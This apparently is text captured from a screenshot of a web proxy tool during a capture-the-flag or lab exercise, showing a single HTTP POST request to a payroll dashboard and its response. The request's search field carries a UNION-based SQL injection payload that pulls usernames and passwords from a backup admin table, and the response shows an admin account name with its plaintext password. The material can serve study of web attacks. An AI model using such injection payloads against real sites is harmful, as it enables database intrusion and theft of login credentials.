 Request
Pretty Raw Hex
\n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.54.190:57469
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://94.237.54.190:57469
10 Connection: keep-alive
11 Referer: http://94.237.54.190:57469/dashboard/dashboard.php
12 Cookie: PHPSESSID=tnqfmgunj13t30lhf9s4k8cmjq
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 search='+union+select+1,username,password,4,5+from+backup.admin_bk--+-
Response
Pretty Raw Hex Render
\n
Payroll
SEARCH
Information
Name Month Amount
Adam January 1337$
James March 1213$
admin Inl@n3_fre1gh7_adm!n 4